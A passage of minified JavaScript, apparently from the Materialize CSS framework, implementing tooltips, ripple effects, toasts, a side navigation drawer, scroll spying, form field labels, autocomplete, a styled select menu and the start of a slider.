t,e,f,i,g,v,n=Materialize.guid(),m=s(this);m.attr("data-tooltip-id")&&s("#"+m.attr("data-tooltip-id")).remove(),m.attr("data-tooltip-id",n);function y(){t=m.attr("data-html")?"true"===m.attr("data-html"):r.html,e=void 0===(e=m.attr("data-delay"))||""===e?r.delay:e,f=void 0===(f=m.attr("data-position"))||""===f?r.position:f,i=void 0===(i=m.attr("data-tooltip"))||""===i?r.tooltip:i}y();var a;a=s('<div class="material-tooltip"></div>'),i=t?s("<span></span>").html(i):s("<span></span>").text(i),a.append(i).appendTo(s("body")).attr("id",n),(v=s('<div class="backdrop"></div>')).appendTo(a),g=a,m.off("mouseenter.tooltip mouseleave.tooltip");var o,b=!1;m.on({"mouseenter.tooltip":function(t){o=setTimeout(function(){y(),b=!0,g.velocity("stop"),v.velocity("stop"),g.css({visibility:"visible",left:"0px",top:"0px"});var t,e,i,n,a,o,r=m.outerWidth(),s=m.outerHeight(),l=g.outerHeight(),c=g.outerWidth(),u="0px",d="0px",p=v[0].offsetWidth,h=v[0].offsetHeight;"top"===f?(n=m.offset().top-l-5,a=m.offset().left+r/2-c/2,o=w(a,n,c,l),u="-10px",v.css({bottom:0,left:0,borderRadius:"14px 14px 0 0",transformOrigin:"50% 100%",marginTop:l,marginLeft:c/2-p/2})):"left"===f?(n=m.offset().top+s/2-l/2,a=m.offset().left-c-5,o=w(a,n,c,l),d="-10px",v.css({top:"-7px",right:0,width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:l/2,marginLeft:c})):"right"===f?(n=m.offset().top+s/2-l/2,a=m.offset().left+r+5,o=w(a,n,c,l),d="+10px",v.css({top:"-7px",left:0,width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 50%",marginTop:l/2,marginLeft:"0px"})):(n=m.offset().top+m.outerHeight()+5,a=m.offset().left+r/2-c/2,o=w(a,n,c,l),u="+10px",v.css({top:0,left:0,marginLeft:c/2-p/2})),g.css({top:o.y,left:o.x}),t=Math.SQRT2*c/parseInt(p),e=Math.SQRT2*l/parseInt(h),i=Math.max(t,e),g.velocity({translateY:u,translateX:d},{duration:350,queue:!1}).velocity({opacity:1},{duration:300,delay:50,queue:!1}),v.css({visibility:"visible"}).velocity({opacity:1},{duration:55,delay:0,queue:!1}).velocity({scaleX:i,scaleY:i},{duration:300,delay:0,queue:!1,easing:"easeInOutQuad"})},e)},"mouseleave.tooltip":function(){b=!1,clearTimeout(o),setTimeout(function(){!0!==b&&(g.velocity({opacity:0,translateY:0,translateX:0},{duration:225,queue:!1}),v.velocity({opacity:0,scaleX:1,scaleY:1},{duration:225,queue:!1,complete:function(){v.css({visibility:"hidden"}),g.css({visibility:"hidden"}),b=!1}}))},225)}})}))};var w=function(t,e,i,n){return t<0?t=4:t+i>window.innerWidth&&(t-=t+i-window.innerWidth),e<0?e=4:e+n>window.innerHeight+s(window).scrollTop&&(e-=e+n-window.innerHeight),{x:t,y:e}};s(document).ready(function(){s(".tooltipped").tooltip()})}(jQuery),function(i){"use strict";var t=t||{},e=document.querySelectorAll.bind(document);function s(t){var e,i="";for(e in t)t.hasOwnProperty(e)&&(i+=e+":"+t[e]+";");return i}var l={duration:750,show:function(t,e){if(2===t.button)return!1;var i=e||this,n=document.createElement("div");n.className="waves-ripple",i.appendChild(n);var a,o,o=(o={top:0,left:0},e=(a=(r=i)&&r.ownerDocument).documentElement,void 0!==r.getBoundingClientRect&&(o=r.getBoundingClientRect()),r=null!==(a=r=a)&&a===a.window?r:9===r.nodeType&&r.defaultView,{top:o.top+r.pageYOffset-e.clientTop,left:o.left+r.pageXOffset-e.clientLeft}),r=t.pageY-o.top,e=t.pageX-o.left,i="scale("+i.clientWidth/100*10+")";"touches"in t&&(r=t.touches[0].pageY-o.top,e=t.touches[0].pageX-o.left),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-scale",i),n.setAttribute("data-x",e),n.setAttribute("data-y",r);e={top:r+"px",left:e+"px"};n.className=n.className+" waves-notransition",n.setAttribute("style",s(e)),n.className=n.className.replace("waves-notransition",""),e["-webkit-transform"]=i,e["-moz-transform"]=i,e["-ms-transform"]=i,e["-o-transform"]=i,e.transform=i,e.opacity="1",e["-webkit-transition-duration"]=l.duration+"ms",e["-moz-transition-duration"]=l.duration+"ms",e["-o-transition-duration"]=l.duration+"ms",e["transition-duration"]=l.duration+"ms",e["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",e["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",e["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",e["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",n.setAttribute("style",s(e))},hide:function(t){r.touchup(t);var e=this,i=(e.clientWidth,null),t=e.getElementsByClassName("waves-ripple");if(!(0<t.length))return!1;var n=(i=t[t.length-1]).getAttribute("data-x"),a=i.getAttribute("data-y"),o=i.getAttribute("data-scale"),t=350-(Date.now()-Number(i.getAttribute("data-hold")));t<0&&(t=0),setTimeout(function(){var t={top:a+"px",left:n+"px",opacity:"0","-webkit-transition-duration":l.duration+"ms","-moz-transition-duration":l.duration+"ms","-o-transition-duration":l.duration+"ms","transition-duration":l.duration+"ms","-webkit-transform":o,"-moz-transform":o,"-ms-transform":o,"-o-transform":o,transform:o};i.setAttribute("style",s(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},l.duration)},t)},wrapInput:function(t){for(var e=0;e<t.length;e++){var i,n,a,o=t[e];"input"===o.tagName.toLowerCase()&&("i"===(i=o.parentNode).tagName.toLowerCase()&&-1!==i.className.indexOf("waves-effect")||((n=document.createElement("i")).className=o.className+" waves-input-wrapper",a=(a=o.getAttribute("style"))||"",n.setAttribute("style",a),o.className="waves-button-input",o.removeAttribute("style"),i.replaceChild(n,o),n.appendChild(o)))}}},r={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?r.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){0<r.touches&&--r.touches},500):"mousedown"===t.type&&0<r.touches&&(e=!1),e},touchup:function(t){r.allowEvent(t)}};function n(t){var e=function(t){if(!1===r.allowEvent(t))return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){e=i;break}if(i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}(t);null!==e&&(l.show(t,e),"ontouchstart"in i&&(e.addEventListener("touchend",l.hide,!1),e.addEventListener("touchcancel",l.hide,!1)),e.addEventListener("mouseup",l.hide,!1),e.addEventListener("mouseleave",l.hide,!1))}t.displayEffect=function(t){"duration"in(t=t||{})&&(l.duration=t.duration),l.wrapInput(e(".waves-effect")),"ontouchstart"in i&&document.body.addEventListener("touchstart",n,!1),document.body.addEventListener("mousedown",n,!1)},t.attach=function(t){"input"===t.tagName.toLowerCase()&&(l.wrapInput([t]),t=t.parentElement),"ontouchstart"in i&&t.addEventListener("touchstart",n,!1),t.addEventListener("mousedown",n,!1)},i.Waves=t,document.addEventListener("DOMContentLoaded",function(){t.displayEffect()},!1)}(window),Materialize.toast=function(t,e,o,r){o=o||"";var i=document.getElementById("toast-container");null===i&&((i=document.createElement("div")).id="toast-container",document.body.appendChild(i));var n=function(t){var i=document.createElement("div");if(i.classList.add("toast"),o)for(var e=o.split(" "),n=0,a=e.length;n<a;n++)i.classList.add(e[n]);("object"==typeof HTMLElement?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName)?i.appendChild(t):t instanceof jQuery?i.appendChild(t[0]):i.innerHTML=t;t=new Hammer(i,{prevent_default:!1});return t.on("pan",function(t){var e=t.deltaX;i.classList.contains("panning")||i.classList.add("panning");t=1-Math.abs(e/80);Vel(i,{left:e,opacity:t=t<0?0:t},{duration:50,queue:!1,easing:"easeOutQuad"})}),t.on("panend",function(t){t=t.deltaX;80<Math.abs(t)?Vel(i,{marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof r&&r(),i.parentNode.removeChild(i)}}):(i.classList.remove("panning"),Vel(i,{left:0,opacity:1},{duration:300,easing:"easeOutExpo",queue:!1}))}),i}(t);t&&i.appendChild(n),n.style.opacity=0,Vel(n,{translateY:"-35px",opacity:1},{duration:300,easing:"easeOutCubic",queue:!1});var a,s=e;null!=s&&(a=setInterval(function(){null===n.parentNode&&window.clearInterval(a),n.classList.contains("panning")||(s-=20),s<=0&&(Vel(n,{opacity:0,marginTop:"-40px"},{duration:375,easing:"easeOutExpo",queue:!1,complete:function(){"function"==typeof r&&r(),this[0].parentNode.removeChild(this[0])}}),window.clearInterval(a))},20))},function(c){var e={init:function(l){l=c.extend({menuWidth:300,edge:"left",closeOnClick:!1,draggable:!0},l),c(this).each(function(){var t=c(this),e=t.attr("data-activates"),a=c("#"+e);300!=l.menuWidth&&a.css("width",l.menuWidth);var o=c('.drag-target[data-sidenav="'+e+'"]');l.draggable?(o.length&&o.remove(),o=c('<div class="drag-target"></div>').attr("data-sidenav",e),c("body").append(o)):o=c(),"left"==l.edge?(a.css("transform","translateX(-100%)"),o.css({left:0})):(a.addClass("right-aligned").css("transform","translateX(100%)"),o.css({right:0})),a.hasClass("fixed")&&992<window.innerWidth&&a.css("transform","translateX(0)"),a.hasClass("fixed")&&c(window).resize(function(){992<window.innerWidth?0!==c("#sidenav-overlay").length&&s?r(!0):a.css("transform","translateX(0%)"):!1===s&&("left"===l.edge?a.css("transform","translateX(-100%)"):a.css("transform","translateX(100%)"))}),!0===l.closeOnClick&&a.on("click.itemclick","a:not(.collapsible-header)",function(){r()});var r=function(t){s=!1,c("body").css({overflow:"",width:""}),c("#sidenav-overlay").velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){c(this).remove()}}),"left"===l.edge?(o.css({width:"",right:"",left:"0"}),a.velocity({translateX:"-100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){!0===t&&(a.removeAttr("style"),a.css("width",l.menuWidth))}})):(o.css({width:"",right:"0",left:""}),a.velocity({translateX:"100%"},{duration:200,queue:!1,easing:"easeOutCubic",complete:function(){!0===t&&(a.removeAttr("style"),a.css("width",l.menuWidth))}}))},s=!1;l.draggable&&(o.on("click",function(){s&&r()}),o.hammer({prevent_default:!1}).bind("pan",function(t){var e,i,n;"touch"==t.gesture.pointerType&&(t.gesture.direction,n=t.gesture.center.x,t.gesture.center.y,t.gesture.velocityX,e=c("body"),i=c("#sidenav-overlay"),t=e.innerWidth(),e.css("overflow","hidden"),e.width(t),0===i.length&&((i=c('<div id="sidenav-overlay"></div>')).css("opacity",0).click(function(){r()}),c("body").append(i)),"left"===l.edge&&(n>l.menuWidth?n=l.menuWidth:n<0&&(n=0)),"left"===l.edge?(n<l.menuWidth/2?s=!1:n>=l.menuWidth/2&&(s=!0),a.css("transform","translateX("+(n-l.menuWidth)+"px)")):(n<window.innerWidth-l.menuWidth/2?s=!0:n>=window.innerWidth-l.menuWidth/2&&(s=!1),(t=n-l.menuWidth/2)<0&&(t=0),a.css("transform","translateX("+t+"px)")),n="left"===l.edge?n/l.menuWidth:Math.abs((n-window.innerWidth)/l.menuWidth),i.velocity({opacity:n},{duration:10,queue:!1,easing:"easeOutQuad"}))}).bind("panend",function(t){var e,i,n;"touch"==t.gesture.pointerType&&(e=c("#sidenav-overlay"),i=t.gesture.velocityX,0<(t=(n=t.gesture.center.x)-l.menuWidth)&&(t=0),(n=n-l.menuWidth/2)<0&&(n=0),"left"===l.edge?s&&i<=.3||i<-.5?(0!==t&&a.velocity({translateX:[0,t]},{duration:300,queue:!1,easing:"easeOutQuad"}),e.velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),o.css({width:"50%",right:0,left:""}),s=!0):(!s||.3<i)&&(c("body").css({overflow:"",width:""}),a.velocity({translateX:[-1*l.menuWidth-10,t]},{duration:200,queue:!1,easing:"easeOutQuad"}),e.velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){c(this).remove()}}),o.css({width:"10px",right:"",left:0})):s&&-.3<=i||.5<i?(0!==n&&a.velocity({translateX:[0,n]},{duration:300,queue:!1,easing:"easeOutQuad"}),e.velocity({opacity:1},{duration:50,queue:!1,easing:"easeOutQuad"}),o.css({width:"50%",right:"",left:0}),s=!0):(!s||i<-.3)&&(c("body").css({overflow:"",width:""}),a.velocity({translateX:[l.menuWidth+10,n]},{duration:200,queue:!1,easing:"easeOutQuad"}),e.velocity({opacity:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){c(this).remove()}}),o.css({width:"10px",right:0,left:""})))})),t.off("click.sidenav").on("click.sidenav",function(){var t,e,i;return!0===s?(s=!1,r()):(t=c("body"),e=c('<div id="sidenav-overlay"></div>'),i=t.innerWidth(),t.css("overflow","hidden"),t.width(i),c("body").append(o),"left"===l.edge?(o.css({width:"50%",right:0,left:""}),a.velocity({translateX:[0,-1*l.menuWidth]},{duration:300,queue:!1,easing:"easeOutQuad"})):(o.css({width:"50%",right:"",left:0}),a.velocity({translateX:[0,l.menuWidth]},{duration:300,queue:!1,easing:"easeOutQuad"})),e.css("opacity",0).click(function(){s=!1,r(),e.velocity({opacity:0},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){c(this).remove()}})}),c("body").append(e),e.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){s=!0}})),!1})})},destroy:function(){var t=c("#sidenav-overlay"),e=c('.drag-target[data-sidenav="'+c(this).attr("data-activates")+'"]');t.trigger("click"),e.remove(),c(this).off("click"),t.remove()},show:function(){this.trigger("click")},hide:function(){c("#sidenav-overlay").trigger("click")}};c.fn.sideNav=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void c.error("Method "+t+" does not exist on jQuery.sideNav"):e.init.apply(this,arguments)}}(jQuery),function(o){var d=o(window),p=[],h=[],r=!1,f=0,g={top:0,right:0,bottom:0,left:0};function s(t){++f;var r,s,l,c,u,e=d.scrollTop(),i=d.scrollLeft(),n=i+d.width(),a=e+d.height(),i=(r=e+g.top+t||200,s=n+g.right,l=a+g.bottom,c=i+g.left,u=o(),o.each(p,function(t,e){var i,n,a,o;0<e.height()&&(i=e.offset().top,a=(n=e.offset().left)+e.width(),o=i+e.height(),s<n||a<c||l<i||o<r||u.push(e))}),u);o.each(i,function(t,e){"number"!=typeof e.data("scrollSpy:ticks")&&e.triggerHandler("scrollSpy:enter"),e.data("scrollSpy:ticks",f)}),o.each(h,function(t,e){var i=e.data("scrollSpy:ticks");"number"==typeof i&&i!==f&&(e.triggerHandler("scrollSpy:exit"),e.data("scrollSpy:ticks",null))}),h=i}function e(){d.trigger("scrollSpy:winSize")}o.scrollSpy=function(t,i){i=o.extend({throttle:100,scrollOffset:200},i);var n=[];(t=o(t)).each(function(t,e){p.push(o(e)),o(e).data("scrollSpy:id",t),o('a[href="#'+o(e).attr("id")+'"]').click(function(t){t.preventDefault();t=o(Materialize.escapeHash(this.hash)).offset().top+1;o("html, body").animate({scrollTop:t-i.scrollOffset},{duration:400,queue:!1,easing:"easeOutCubic"})})}),g.top=i.offsetTop||0,g.right=i.offsetRight||0,g.bottom=i.offsetBottom||0,g.left=i.offsetLeft||0;function e(){o(document).ready(a)}var a=Materialize.throttle(function(){s(i.scrollOffset)},i.throttle||100);return r||(d.on("scroll",e),d.on("resize",e),r=!0),setTimeout(e,0),t.on("scrollSpy:enter",function(){n=o.grep(n,function(t){return 0!=t.height()});var t=o(this);n[0]?(o('a[href="#'+n[0].attr("id")+'"]').removeClass("active"),t.data("scrollSpy:id")<n[0].data("scrollSpy:id")?n.unshift(o(this)):n.push(o(this))):n.push(o(this)),o('a[href="#'+n[0].attr("id")+'"]').addClass("active")}),t.on("scrollSpy:exit",function(){var e;(n=o.grep(n,function(t){return 0!=t.height()}))[0]&&(o('a[href="#'+n[0].attr("id")+'"]').removeClass("active"),e=o(this),(n=o.grep(n,function(t){return t.attr("id")!=e.attr("id")}))[0]&&o('a[href="#'+n[0].attr("id")+'"]').addClass("active"))}),t},o.winSizeSpy=function(t){return o.winSizeSpy=function(){return d},t=t||{throttle:100},d.on("resize",Materialize.throttle(e,t.throttle||100))},o.fn.scrollSpy=function(t){return o.scrollSpy(o(this),t)}}(jQuery),function(g){g(document).ready(function(){Materialize.updateTextFields=function(){g("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea").each(function(t,e){var i=g(this);0<g(e).val().length||e.autofocus||void 0!==i.attr("placeholder")?i.siblings("label").addClass("active"):g(e)[0].validity?i.siblings("label").toggleClass("active",!0===g(e)[0].validity.badInput):i.siblings("label").removeClass("active")})};var i="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";g(document).on("change",i,function(){0===g(this).val().length&&void 0===g(this).attr("placeholder")||g(this).siblings("label").addClass("active"),validate_field(g(this))}),g(document).ready(function(){Materialize.updateTextFields()}),g(document).on("reset",function(t){var e=g(t.target);e.is("form")&&(e.find(i).removeClass("valid").removeClass("invalid"),e.find(i).each(function(){""===g(this).attr("value")&&g(this).siblings("label").removeClass("active")}),e.find("select.initialized").each(function(){var t=e.find("option[selected]").text();e.siblings("input.select-dropdown").val(t)}))}),g(document).on("focus",i,function(){g(this).siblings("label, .prefix").addClass("active")}),g(document).on("blur",i,function(){var t=g(this),e=".prefix";0===t.val().length&&!0!==t[0].validity.badInput&&void 0===t.attr("placeholder")&&(e+=", label"),t.siblings(e).removeClass("active"),validate_field(t)}),window.validate_field=function(t){var e=void 0!==t.attr("data-length"),i=parseInt(t.attr("data-length")),n=t.val().length;0===t.val().length&&!1===t[0].validity.badInput?t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid")):t.hasClass("validate")&&(t.is(":valid")&&e&&n<=i||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid")))};g(document).on("keyup.radio","input[type=radio], input[type=checkbox]",function(t){9===t.which&&(g(this).addClass("tabbed"),g(this).one("blur",function(t){g(this).removeClass("tabbed")}))});var a=g(".hiddendiv").first();a.length||(a=g('<div class="hiddendiv common"></div>'),g("body").append(a));var t=".materialize-textarea";g(t).each(function(){var t=g(this);t.data("original-height",t.height()),t.data("previous-length",t.val().length)}),g("body").on("keyup keydown autoresize",t,function(){var t,e,i,n;t=g(this),e=t.css("font-family"),i=t.css("font-size"),n=t.css("line-height"),i&&a.css("font-size",i),e&&a.css("font-family",e),n&&a.css("line-height",n),"off"===t.attr("wrap")&&a.css("overflow-wrap","normal").css("white-space","pre"),a.text(t.val()+"\n"),n=a.html().replace(/\n/g,"<br>"),a.html(n),t.is(":visible")?a.css("width",t.width()):a.css("width",g(window).width()/2),t.data("original-height")<=a.height()?t.css("height",a.height()):t.val().length<t.data("previous-length")&&t.css("height",t.data("original-height")),t.data("previous-length",t.val().length)}),g(document).on("change",'.file-field input[type="file"]',function(){for(var t=g(this).closest(".file-field").find("input.file-path"),e=g(this)[0].files,i=[],n=0;n<e.length;n++)i.push(e[n].name);t.val(i.join(", ")),t.trigger("change")});var n="input[type=range]",o=!1;g(n).each(function(){var t=g('<span class="thumb"><span class="value"></span></span>');g(this).after(t)});function r(t){var e=-7+parseInt(t.parent().css("padding-left"))+"px";t.velocity({height:"30px",width:"30px",top:"-30px",marginLeft:e},{duration:300,easing:"easeOutExpo"})}function s(t){var e=t.width()-15,i=parseFloat(t.attr("max")),n=parseFloat(t.attr("min"));return(parseFloat(t.val())-n)/(i-n)*e}t=".range-field";g(document).on("change",n,function(t){var e=g(this).siblings(".thumb");e.find(".value").html(g(this).val()),e.hasClass("active")||r(e);var i=s(g(this));e.addClass("active").css("left",i)}),g(document).on("mousedown touchstart",n,function(t){var e=g(this).siblings(".thumb");e.length<=0&&(e=g('<span class="thumb"><span class="value"></span></span>'),g(this).after(e)),e.find(".value").html(g(this).val()),o=!0,g(this).addClass("active"),e.hasClass("active")||r(e),"input"!==t.type&&(t=s(g(this)),e.addClass("active").css("left",t))}),g(document).on("mouseup touchend",t,function(){o=!1,g(this).removeClass("active")}),g(document).on("input mousemove touchmove",t,function(t){var e=g(this).children(".thumb"),i=g(this).find(n);o&&(e.hasClass("active")||r(e),i=s(i),e.addClass("active").css("left",i),e.find(".value").html(e.siblings(n).val()))}),g(document).on("mouseout touchleave",t,function(){var t,e;o||(t=g(this).children(".thumb"),e=7+parseInt(g(this).css("padding-left"))+"px",t.hasClass("active")&&t.velocity({height:"0",width:"0",top:"10px",marginLeft:e},{duration:100}),t.removeClass("active"))}),g.fn.autocomplete=function(f){var t={data:{},limit:1/0,onAutocomplete:null,minLength:1};return f=g.extend(t,f),this.each(function(){var l,c,t,u,d=g(this),p=f.data,h=0,o=-1,e=d.closest(".input-field");g.isEmptyObject(p)||(c=g('<ul class="autocomplete-content dropdown-content"></ul>'),e.length?(t=e.children(".autocomplete-content.dropdown-content").first()).length||e.append(c):(t=d.next(".autocomplete-content.dropdown-content")).length||d.after(c),t.length&&(c=t),u=function(){c.empty(),o=-1,c.find(".active").removeClass("active"),l=void 0},d.off("blur.autocomplete").on("blur.autocomplete",function(){u()}),d.off("keyup.autocomplete focus.autocomplete").on("keyup.autocomplete focus.autocomplete",function(t){h=0;var e,i,n,a,o=d.val().toLowerCase();if(13!==t.which&&38!==t.which&&40!==t.which){if(l!==o&&(u(),o.length>=f.minLength))for(var r in p)if(p.hasOwnProperty(r)&&-1!==r.toLowerCase().indexOf(o)&&r.toLowerCase()!==o){if(h>=f.limit)break;var s=g("<li></li>");p[r]?s.append('<img src="'+p[r]+'" class="right circle"><span>'+r+"</span>"):s.append("<span>"+r+"</span>"),c.append(s),e=o,a=n=a=n=i=void 0,i=(s=s).find("img"),n=s.text().toLowerCase().indexOf(""+e.toLowerCase()),a=n+e.length-1,e=s.text().slice(0,n),n=s.text().slice(n,1+a),a=s.text().slice(1+a),s.html("<span>"+e+"<span class='highlight'>"+n+"</span>"+a+"</span>"),i.length&&s.prepend(i),h++}l=o}}),d.off("keydown.autocomplete").on("keydown.autocomplete",function(t){var e,i=t.which,n=c.children("li").length,a=c.children(".active").first();13===i&&0<=o?(e=c.children("li").eq(o)).length&&(e.trigger("mousedown.autocomplete"),t.preventDefault()):38!==i&&40!==i||(t.preventDefault(),38===i&&0<o&&o--,40===i&&o<n-1&&o++,a.removeClass("active"),0<=o&&c.children("li").eq(o).addClass("active"))}),c.on("mousedown.autocomplete touchstart.autocomplete","li",function(){var t=g(this).text().trim();d.val(t),d.trigger("change"),u(),"function"==typeof f.onAutocomplete&&f.onAutocomplete.call(this,t)}))})}}),g.fn.material_select=function(h){function f(t,e,i){var n=t.indexOf(e),a=-1===n;return a?t.push(e):t.splice(n,1),i.siblings("ul.dropdown-content").find("li:not(.optgroup)").eq(e).toggleClass("active"),i.find("option").eq(e).prop("selected",a),function(t,e){for(var i="",n=0,a=t.length;n<a;n++){var o=e.find("option").eq(t[n]).text();i+=0===n?o:", "+o}""===i&&(i=e.find("option:disabled").eq(0).text()),e.siblings("input.select-dropdown").val(i)}(t,i),a}g(this).each(function(){var s,t,l,e,n,i,a,o,r,c,u,d,p=g(this);p.hasClass("browser-default")||(s=!!p.attr("multiple"),(r=p.data("select-id"))&&(p.parent().find("span.caret").remove(),p.parent().find("input").remove(),p.unwrap(),g("ul#select-options-"+r).remove()),"destroy"!==h?(t=Materialize.guid(),p.data("select-id",t),(o=g('<div class="select-wrapper"></div>')).addClass(p.attr("class")),l=g('<ul id="select-options-'+t+'" class="dropdown-content select-dropdown '+(s?"multiple-select-dropdown":"")+'"></ul>'),e=p.children("option, optgroup"),i=!(n=[]),r=p.find("option:selected").html()||p.find("option:first").html()||"",a=function(t,e,i){var n=e.is(":disabled")?"disabled ":"",a="optgroup-option"===i?"optgroup-option ":"",o=s?'<input type="checkbox"'+n+"/><label></label>":"",r=e.data("icon"),i=e.attr("class");if(r){i=i?' class="'+i+'"':"";return l.append(g('<li class="'+n+a+'"><img alt="" src="'+r+'"'+i+"><span>"+o+e.html()+"</span></li>")),!0}l.append(g('<li class="'+n+a+'"><span>'+o+e.html()+"</span></li>"))},e.length&&e.each(function(){var t;g(this).is("option")?s?a(0,g(this),"multiple"):a(0,g(this)):g(this).is("optgroup")&&(t=g(this).children("option"),l.append(g('<li class="optgroup"><span>'+g(this).attr("label")+"</span></li>")),t.each(function(){a(0,g(this),"optgroup-option")}))}),l.find("li:not(.optgroup)").each(function(i){g(this).click(function(t){var e;g(this).hasClass("disabled")||g(this).hasClass("optgroup")||(e=!0,s?(g('input[type="checkbox"]',this).prop("checked",function(t,e){return!e}),e=f(n,i,p),c.trigger("focus")):(l.find("li").removeClass("active"),g(this).toggleClass("active"),c.val(g(this).text())),u(l,g(this)),p.find("option").eq(i).prop("selected",e),p.trigger("change"),void 0!==h&&h()),t.stopPropagation()})}),p.wrap(o),o=g('<span class="caret">&#9660;</span>'),p.is(":disabled")&&o.addClass("disabled"),r=r.replace(/"/g,"&quot;"),c=g('<input type="text" class="select-dropdown" readonly="true" '+(p.is(":disabled")?"disabled":"")+' data-activates="select-options-'+t+'" value="'+r+'"/>'),p.before(c),c.before(o),c.after(l),p.is(":disabled")||c.dropdown({hover:!1}),p.attr("tabindex")&&g(c[0]).attr("tabindex",p.attr("tabindex")),p.addClass("initialized"),c.on({focus:function(){var t,e;g("ul.select-dropdown").not(l[0]).is(":visible")&&g("input.select-dropdown").trigger("close"),l.is(":visible")||(g(this).trigger("open",["focus"]),t=g(this).val(),s&&0<=t.indexOf(",")&&(t=t.split(",")[0]),e=l.find("li").filter(function(){return g(this).text().toLowerCase()===t.toLowerCase()})[0],u(l,e,!0))},click:function(t){t.stopPropagation()}}),c.on("blur",function(){s||g(this).trigger("close"),l.find("li.selected").removeClass("selected")}),l.hover(function(){i=!0},function(){i=!1}),g(window).on({click:function(){s&&(i||c.trigger("close"))}}),s&&p.find("option:selected:not(:disabled)").each(function(){var t=g(this).index();f(n,t,p),l.find("li").eq(t).find(":checkbox").prop("checked",!0)}),u=function(t,e,i){e&&(t.find("li.selected").removeClass("selected"),(e=g(e)).addClass("selected"),s&&!i||l.scrollTo(e))},d=[],c.on("keydown",function(t){var e,i,n;9!=t.which?40!=t.which||l.is(":visible")?13==t.which&&!l.is(":visible")||(t.preventDefault(),(n=String.fromCharCode(t.which).toLowerCase())&&-1===[9,13,27,38,40].indexOf(t.which)&&(d.push(n),e=d.join(""),(i=l.find("li").filter(function(){return 0===g(this).text().toLowerCase().indexOf(e)})[0])&&u(l,i)),13!=t.which||(n=l.find("li.selected:not(.disabled)")[0])&&(g(n).trigger("click"),s||c.trigger("close")),40==t.which&&(i=(l.find("li.selected").length?l.find("li.selected").next("li:not(.disabled)"):l.find("li:not(.disabled)"))[0],u(l,i)),27==t.which&&c.trigger("close"),38==t.which&&(i=l.find("li.selected").prev("li:not(.disabled)")[0])&&u(l,i),setTimeout(function(){d=[]},1e3)):c.trigger("open"):c.trigger("close")})):p.data("select-id",null).removeClass("initialized"))})}}(jQuery),function(h){var e={init:function(p){return p=h.extend({indicators:!0,height:400,transition:500,interval:6e3},p),this.each(function(){var e,i,o,r=h(this),s=r.find("ul.slides").first(),l=s.find("> li"),n=s.find(".active").index();function a(t,e){t.hasClass("center-align")?t.velocity({opacity:0,translateY:-100},{duration:e,queue:!1}):t.hasClass("right-align")?t.velocity({opacity:0,translateX:100},{duration:e,queue:!1}):t.hasClass("left-align")&&t.velocity({opacity:0,translateX:-100},{duration:e,queue:!1})}function c(t){t>=l.length?t=0:t<0&&(t=l.length-1),(n=s.find(".active").index())!=t&&(e=l.eq(n),$caption=e.find(".caption"),e.removeClass("active"),e.velocity({opacity:0},{duration:p.transition,queue:!1,easing:"easeOutQuad",complete:function(){l.not(".active").velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:!1})}}),a($caption,p.transition),p.indicators&&i.eq(n).removeClass("active"),l.eq(t).velocity({opacity:1},{duration:p.transition,queue:!1,easing:"easeOutQuad"}),l.eq(t).find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:p.transition,delay:p.transition,queue:!1,easing:"easeOutQuad"}),l.eq(t).addClass("active"),p.indicators&&i.eq(t).addClass("active"))}-1!=n&&(e=l.eq(n)),r.hasClass("fullscreen")||(p.indicators?r.height(p.height+40):r.height(p.height),s.height(p.height)),l.find(".caption").each(function(){a(h(this),0)}),l.find("img").each(function(){var t="[data-uri]";h(this).attr("src")!==t&&(h(this).css("background-image","url("+h(this).attr("src")+")"),h(this).attr("src",t))}),p.indicators&&(i=h('<ul class="indicators"></ul>'),l.each(function(t){var e=h('<li class="indicator-item"></li>');e.click(function(){c(s.parent().find(h(this)).index()),clearInterval(o),o=setInterval(function(){n=s.find(".active").index(),l.length==n+1?n=0:n+=1,c(n)},p.transition+p.interval)}),i.append(e)}),r.append(i),i=r.find("ul.indicators").find("li.indicator-item")),e?e.show():(l.first().addClass("active").velocity({opacity:1},{duration:p.transition,queue:!1,easing:"easeOutQuad"}),n=0,e=l.eq(n),p.indicators&&i.eq(n).addClass("active")),e.find("img").each(function(){e.find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:p.transition,queue:!1,easing:"easeOutQuad"})}),o=setInterval(function(){c((n=s.find(".active").index())+1)},p.transition+p.interval);var u=!1,d=!1;r.hammer({prevent_default:!1}).bind("pan",function(t){var 